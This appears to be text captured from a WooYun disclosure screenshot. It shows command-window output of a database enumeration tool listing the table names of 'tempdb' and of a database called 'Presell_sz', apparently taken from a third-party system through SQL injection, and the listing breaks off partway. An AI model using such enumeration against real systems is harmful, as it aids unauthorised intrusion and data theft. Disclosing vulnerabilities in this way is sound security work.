 C:\Windows\system32\cmd.exe
[09:43:52] [INFO] the SQL query used returns 27 entries
Database: tempdb
[4 tables]
+--------------------------------------+
| #00551192                            |
| #014935CB                            |
| #023D5A04                            |
| #7F60ED59                            |
+--------------------------------------+
Database: Presell_sz
[27 tables]
+--------------------------------------+
| FWHTXXB                              |
| GLYZHXXB                             |
| GNJSQXKZB                            |
| GNMKB                                |
| GRHYXXXXB                            |
| HYXZZHXXB                            |
| HYZHJBXXB                            |
| JSXXB                                |
| S3_Tmp                               |
| T_QSFLTJ                             |
| T_StatOfProjectBase                  |
半:
www.wooyun.org